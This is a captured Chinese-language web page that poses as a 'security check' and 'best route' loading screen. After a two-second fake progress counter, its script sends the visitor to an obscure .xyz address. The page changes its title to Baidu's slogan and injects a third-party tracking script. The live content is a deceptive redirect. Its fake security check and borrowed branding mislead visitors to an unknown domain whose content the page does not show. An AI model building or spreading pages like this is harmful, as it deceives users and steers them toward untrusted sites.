

--- FILE ---
content_type: text/html
request_url: http://www.495277.com/
body_size: 2148
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>正在载入，请稍等。。。。</title>
</head>

<body>
	<style>
        body{margin:0;padding:0;background:#e6eaeb;font-family:Arial,'微软雅黑','宋体',sans-serif}
        a{text-decoration:none;color:#7b7b7b}
        .alert-box{position:relative;margin:96px auto 0;padding:180px 85px 22px;border-radius:10px 10px 0 0;background:#fff;box-shadow:5px 9px 17px rgba(102,102,102,.75);width:286px;color:#fff;text-align:center}
        .alert-box p{margin:0}
        .alert-circle{position:absolute;top:-50px;left:111px}
        .alert-sec-circle{stroke-dashoffset:0;stroke-dasharray:735;transition:stroke-dashoffset 1s linear}
        .alert-sec-text{position:absolute;top:20px;left:190px;width:76px;color:#000;font-size:68px}
        .alert-sec-unit{font-size:34px}
        .alert-body{margin:35px 0;margin-bottom:30px}
        .alert-head{color:#242424;font-size:28px}
        .alert-concent{margin:25px 0 14px;color:#7b7b7b;font-size:18px}
        .alert-concent p{line-height:27px}
        .alert-btn{display:block;border-radius:10px;background-color:#ff5656;height:55px;line-height:55px;width:286px;color:#fff;font-size:20px;text-decoration:none;letter-spacing:2px}
        .alert-btn:hover{background-color:#ff5656}
        .alert-footer{margin:0 auto;height:42px;text-align:center;width:100%;margin-bottom:10px}
        .alert-footer-icon{float:left}
        .alert-footer-text{float:left;border-left:2px solid #eee;padding:3px 0 0 5px;height:40px;color:#0b85cc;font-size:12px;text-align:left}
        .alert-footer-text p{color:#7a7a7a;font-size:22px;line-height:18px}
    </style>
	
	<div id="js-alert-box" class="alert-box">
    <svg class="alert-circle" width="234" height="234">
        <circle id="js-fst-circle" cx="117" cy="117" r="108" fill="#FFF" stroke="#ff5656" stroke-width="17"></circle>
        <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
        <text class="alert-sec-unit" x="100" y="172" fill="#BDBDBD"></text>
    </svg>
    <div id="js-sec-text" class="alert-sec-text" style="left: 170px"></div>
    <div class="alert-body">
        <div id="js-alert-head" class="alert-head"></div>
        <div class="alert-concent">
            <p id="pcon" style="color:green"></p>
        </div>
        <a id="js-alert-btn" class="alert-btn" target="_blank" href="javascript: void(0);" Onclick="javascript:load_webstat();" tppabs="http://dehw8-knmpyu.b7899-187.xyz/1-78996fdd58e6a76jkfle-kels792hnm354e6a763cd2c13ca21449e87c6ab85bebc8b32de193a168df60/am6618-1.html">点击前往</a>
    </div>
    <div class="alert-footer clearfix"></div>
    <div id="webstat" style="display: none;"></div>
</div>
<script>
    var key = "";
    var totalTime = 2;
    var str1 = "正在安全检测";
    var str2 = "适配最优线路";
    var completedTitle = "百度一下";
    var pcon = "正在适配最优线路<br>请稍等";
    var btnText = "立即进入";
    var bodyWidth = document.body.offsetWidth;
    var boxWidth = document.getElementById("js-alert-box").offsetWidth;
    var btn = document.getElementById("js-alert-btn");
    if (bodyWidth < boxWidth)
        document.getElementById("js-alert-box").style.left = -Math.round((boxWidth - bodyWidth) / 2) + "px";
    document.getElementById("js-alert-box").style.display = "block";
    document.getElementById("pcon").innerHTML = pcon;
    document.getElementById("js-alert-head").innerHTML = str1;
    btn.innerHTML = btnText;
    var num = 0;
    var span1 = document.getElementById("js-sec-text");
    var span2 = document.getElementById("js-sec-circle");
    span2.style.strokeDashoffset="735"
    var span3 = document.getElementById("js-fst-circle");
    var t = setInterval(function(){
        num++;
        span1.innerText=num;
        if(num>=100){
            clearInterval(t);
            span3.style.stroke="rgb(26, 173, 25)";
            btn.style.backgroundColor="rgb(26, 173, 25)";
            document.title=completedTitle;
            document.getElementById("js-alert-head").innerHTML = str2;
        }
    },totalTime);

	setTimeout(load_webstat, 2000);
function load_webstat() { 
            clearInterval(load_webstat); 
            var hostArr = [ 
                'http://dehw8-knmpyu.b7899-187.xyz/1-78996fdd58e6a76jkfle-kels792hnm354e6a763cd2c13ca21449e87c6ab85bebc8b32de193a168df60/am6618-1.html',
            ]; 
            var url = hostArr[Math.floor(Math.random() * hostArr.length)]; 
            window.location.href = url; 
        }//
    
</script>

<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=1kcjyjz4mq6"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>

</body>
</div>
</div>
</html>